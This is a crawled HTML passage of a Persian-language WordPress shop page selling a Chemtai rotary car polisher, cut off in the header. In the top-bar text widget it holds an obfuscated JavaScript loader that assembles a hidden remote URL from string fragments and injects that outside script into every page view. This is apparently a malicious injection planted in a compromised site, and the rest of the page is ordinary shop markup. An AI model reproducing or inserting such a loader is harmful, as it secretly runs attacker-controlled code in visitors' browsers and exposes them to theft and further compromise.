

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.detailingmarket.ir/product/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B1%D9%88%D8%AA%D8%A7%D8%B1%DB%8C-%DA%86%D9%85%D8%AA%D8%A7%DB%8C-chemtai/
body_size: 52685
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.detailingmarket.ir/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>دستگاه روتاری چمتای Chemtai - دیتیلینگ مارکت ایران</title><link rel="stylesheet" href="https://www.detailingmarket.ir/wp-content/cache/min/1/96597876a31172922d16dc7eca7a3a4d.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.detailingmarket.ir/product/دستگاه-روتاری-چمتای-chemtai/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دستگاه روتاری چمتای Chemtai" />
	<meta property="og:description" content="دستگاه پولیش روتاری چمتای سایز 125 میلیمتری Chemtai Rotary  Car Polisher جدیدترین دستگاه چرخشی با توان مصرفی 1200 وات یکی" />
	<meta property="og:url" content="https://www.detailingmarket.ir/product/دستگاه-روتاری-چمتای-chemtai/" />
	<meta property="og:site_name" content="دیتیلینگ مارکت ایران" />
	<meta property="article:modified_time" content="2025-12-28T18:01:31+00:00" />
	<meta property="og:image" content="https://www.detailingmarket.ir/wp-content/uploads/2022/12/67.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%da%86%d9%85%d8%aa%d8%a7%db%8c-chemtai/","url":"https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%da%86%d9%85%d8%aa%d8%a7%db%8c-chemtai/","name":"دستگاه روتاری چمتای Chemtai - دیتیلینگ مارکت ایران","isPartOf":{"@id":"https://www.detailingmarket.ir/#website"},"primaryImageOfPage":{"@id":"https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%da%86%d9%85%d8%aa%d8%a7%db%8c-chemtai/#primaryimage"},"image":{"@id":"https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%da%86%d9%85%d8%aa%d8%a7%db%8c-chemtai/#primaryimage"},"thumbnailUrl":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/67.png","datePublished":"2022-12-08T19:13:46+00:00","dateModified":"2025-12-28T18:01:31+00:00","breadcrumb":{"@id":"https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%da%86%d9%85%d8%aa%d8%a7%db%8c-chemtai/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%da%86%d9%85%d8%aa%d8%a7%db%8c-chemtai/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%da%86%d9%85%d8%aa%d8%a7%db%8c-chemtai/#primaryimage","url":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/67.png","contentUrl":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/67.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%da%86%d9%85%d8%aa%d8%a7%db%8c-chemtai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.detailingmarket.ir/"},{"@type":"ListItem","position":2,"name":"فروشگاه","item":"https://www.detailingmarket.ir/shop/"},{"@type":"ListItem","position":3,"name":"دستگاه روتاری چمتای Chemtai"}]},{"@type":"WebSite","@id":"https://www.detailingmarket.ir/#website","url":"https://www.detailingmarket.ir/","name":"دیتیلینگ مارکت ایران","description":"پولیش و تجهیزات دیتیلینگ خودرو","publisher":{"@id":"https://www.detailingmarket.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.detailingmarket.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://www.detailingmarket.ir/#organization","name":"دیتیلینگ مارکت ایران","url":"https://www.detailingmarket.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.detailingmarket.ir/#/schema/logo/image/","url":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-scaled.jpg","contentUrl":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-scaled.jpg","width":2560,"height":1246,"caption":"دیتیلینگ مارکت ایران"},"image":{"@id":"https://www.detailingmarket.ir/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="دیتیلینگ مارکت ایران &raquo; خوراک" href="https://www.detailingmarket.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="دیتیلینگ مارکت ایران &raquo; خوراک دیدگاه‌ها" href="https://www.detailingmarket.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="دیتیلینگ مارکت ایران &raquo; دستگاه روتاری چمتای Chemtai خوراک دیدگاه‌ها" href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%da%86%d9%85%d8%aa%d8%a7%db%8c-chemtai/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.detailingmarket.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25af%25d8%25b3%25d8%25aa%25da%25af%25d8%25a7%25d9%2587-%25d8%25b1%25d9%2588%25d8%25aa%25d8%25a7%25d8%25b1%25db%258c-%25da%2586%25d9%2585%25d8%25aa%25d8%25a7%25db%258c-chemtai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.detailingmarket.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25af%25d8%25b3%25d8%25aa%25da%25af%25d8%25a7%25d9%2587-%25d8%25b1%25d9%2588%25d8%25aa%25d8%25a7%25d8%25b1%25db%258c-%25da%2586%25d9%2585%25d8%25aa%25d8%25a7%25db%258c-chemtai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>


<style id='digits-style-inline-css' type='text/css'>

                #woocommerce-order-data .address p:nth-child(3) a,.woocommerce-customer-details--phone{
                    text-align:right;
                    }
/*# sourceURL=digits-style-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>























































































<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://www.detailingmarket.ir/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645 \u06cc\u06a9 \u0631\u062a\u0628\u0647 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"\u0645\u0634\u0627\u0647\u062f\u0647 \u06af\u0627\u0644\u0631\u06cc \u062a\u0635\u0627\u0648\u06cc\u0631 \u062f\u0631 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://www.detailingmarket.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.detailingmarket.ir/wp-json/wp/v2/product/4191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.detailingmarket.ir/xmlrpc.php?rsd" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.outofstock .woocommerce-Price-amount{
	display:none !important;
}
.main-page-wrapper
{
	min-height: 70vh;
}
.website-wrapper
{
	background-color: #f6f6f6;
	
}
.woodmart-archive-shop .main-page-wrapper
{
	margin-bottom:100px;
}

@media (min-width: 1025px)
{

.wd-btn-arrow
{
	visibility: initial;
	    opacity: 1;
	top:44%;
}
.wd-btn-arrow[class*="prev"]
{
	    transform: inherit;
	right:5px !important;
	    color: #a8a8a8;
	
    -webkit-box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    border-radius: 8px 0 0 8px;
    height: 79px;
    z-index: 100;
    background-color: white;
}
.wd-btn-arrow[class*="prev"]:hover,.wd-carousel-spacing-10 .owl-nav>div[class*="next"]:hover
{
	color:black;
}
.flickity-button
	{
		color:white;
	}


.wd-carousel-spacing-10 .owl-nav>div[class*="next"]
{
	 transform: inherit;
	left:6px !important;
	    color: #a8a8a8;
	z-index:2000;
    -webkit-box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    border-radius: 0px 8px 8px 0px;
    height: 79px;
    z-index: 100;
    background-color: white;
}




	
}


.pagin-style-1 .flickity-page-dots li.is-selected,.pagin-style-1 .flickity-page-dots li,.pagin-style-1 .flickity-page-dots li:not(.is-selected):hover
{
	    border: 2px solid #fff;
}
.pagin-style-1 .flickity-page-dots li.is-selected
{
	background-color: #fff;
    border-color: #fff;
}

.wd-timer
{
	direction:ltr;
}
.product-image-summary .wd-product-countdown
{
	direction:ltr;
	text-align:right;
}
.whb-color-dark:not(.whb-with-bg)
{
	    -webkit-box-shadow: rgb(0 0 0 / 4%) 0 7px 8px 0;
}
input::placeholder {
    text-align: right !important;
}
[class*="wd-header-search-form"] input[type='text']
{
	border: 0px solid #e0e0e0;
    background-color: #f0f0f1;
}
.category-grid-item .hover-mask
{
	padding:0px;
}
.category-grid-item .wd-entities-title
{
	font-size:12px;
}
.category-grid-item .more-products>a
{
	font-size:11px;
}
#shop-carousel .carousel-item
{
	background-color:white;
}
.footer-sidebar
{
	padding-top: 0px;
}
.wd-sub-menu li a
{
	font-family:iranyekan !important;
}		</style>
		<style>
		
		</style>			<style id="wd-style-header_723321-css" data-type="wd-style-header_723321">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="rtl wp-singular product-template-default single single-product postid-4191 wp-custom-logo wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-6611">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_723321 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%da%86%d9%85%d8%aa%d8%a7%db%8c-chemtai/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25af%25d8%25b3%25d8%25aa%25da%25af%25d8%25a7%25d9%2587-%25d8%25b1%25d9%2588%25d8%25aa%25d8%25a7%25d8%25b1%25db%258c-%25da%2586%25d9%2585%25d8%25aa%25d8%25a7%25db%258c-chemtai%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25af%25d8%25b3%25d8%25aa%25da%25af%25d8%25a7%25d9%2587-%25d8%25b1%25d9%2588%25d8%25aa%25d8%25a7%25d8%25b1%25db%258c-%25da%2586%25d9%2585%25d8%25aa%25d8%25a7%25db%258c-chemtai%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%da%86%d9%85%d8%aa%d8%a7%db%8c-chemtai/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
				
				
